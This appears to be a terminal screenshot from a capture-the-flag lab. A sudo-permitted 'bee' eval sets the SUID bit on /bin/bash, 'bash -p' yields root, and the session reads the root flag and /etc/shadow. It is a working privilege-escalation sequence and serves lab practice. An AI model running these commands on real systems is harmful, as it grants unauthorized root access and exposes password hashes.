 johncusack@dog:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
johncusack@dog:~$ sudo /usr/local/bin/bee --root=/var/www/html eval 'exec("chmod
 +s /bin/bash")'
johncusack@dog:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
johncusack@dog:~$ /bin/bash -p
bash-5.0# id
uid=1001(johncusack) gid=1001(johncusack) euid=0(root) egid=0(root) groups=0(roo
t),1001(johncusack)
bash-5.0# ls /root
root.txt
bash-5.0# cat /root/root.txt
bash-5.0# cat /etc/shadow